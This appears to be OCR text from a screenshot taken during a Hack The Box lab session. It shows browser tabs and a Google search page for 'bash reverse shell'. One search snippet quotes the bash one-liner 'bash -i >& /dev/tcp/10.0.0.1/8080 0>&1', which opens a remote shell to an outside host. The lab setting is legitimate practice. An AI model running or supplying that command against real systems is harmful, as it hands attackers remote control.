 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ms] Fri Jul 31
18:53
bash reverse shell - Google Search - Mozilla Firefox
Contact
authorization.oouch.htb
oauth grant_type - Google
ffuf - Google Search
raw.githubusercontent.com/
uWSGI 2.0.17.1 — uWSGI
bash reverse shell - Goog
https://www.google.com/search?client=firefox-b-d&q=bash+reverse+shell
5
1
2
Google
bash reverse shell
Sign in
All Shopping Videos News Images More Settings Tools
About 4,780,000 results (0.66 seconds)
pentestmonkey.net › cheat-sheet › shells › reverse-shell...
Reverse Shell Cheat Sheet | pentestmonkey
Bash. Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 ...
Php-reverse-shell · Perl-reverse-shell · Web Shells
highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
Jump to Bash Reverse Shells - Reverse Shell Cheat Sheet ∞. cheat-sheet. 29 Mar 2015
Arr0way. Setup Listening Netcat; Bash Reverse Shells; PHP ...
Perl Reverse Shell · Java Reverse Shell · Python Reverse Shell · Kali Web Shells
www.netsparker.com › blog › web-security › understan...
Understanding Reverse Shells | Netsparker
Dec 3, 2019 - A reverse shell is a shell session established on a connection that is ... As with
bash, a perl interpreter should be available on most Linux ...
hackernoon.com › reverse-shell-cf154dfee6bd
Reverse shell !?! | Hacker Noon
Aug 26, 2017 - It is commonplace that a reverse shell happens during an attack or as part ...
The command bash -i >& invokes bash with an “interactive” option.
www.acunetix.com › blog › web-security-zone › what-i...
What Is a Reverse Shell | Acunetix
Aug 26, 2019 - Bash Reverse Shell. The simplest method is to use bash which is available on
almost all Linux machines. This was tested on Ubuntu 18.04 but ...
What is a reverse shell?
How does a reverse shell work?
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet